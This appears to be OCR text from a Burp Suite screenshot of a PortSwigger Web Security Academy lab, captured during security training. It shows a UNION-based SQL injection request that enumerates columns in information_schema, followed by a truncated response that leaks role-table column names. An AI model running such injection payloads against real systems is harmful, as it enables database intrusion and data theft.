 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name%3d'administrable_role_authorizations'-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
.5 Accept-Encoding: gzip, deflate, br
.6 Accept-Language: en-US,en;q=0.9
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
Pets'UNION S
informati
table_name='a
Refine your search:
All Accessories Lifestyle Pets Tech gifts Toy
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashin
to use solvent will keep any web fully functional for as lo
you no longer need to fear eggs being laid overnight in
No flies on you, or your takeaway. Easy to use, just wai
is completely dry before Mr spider returns, you don't wa
ingredients that work with the web's own adhesive qual
used on low lying webs it will also work as a catcher of
replace your conventional hairspray. WARNING: DO NO
you'd be a fool not to give it a try. You can be the envy o
is_grantable
grantee
role_name
Pest Control Umbrella
We recently discovered, by accident, that vermin and a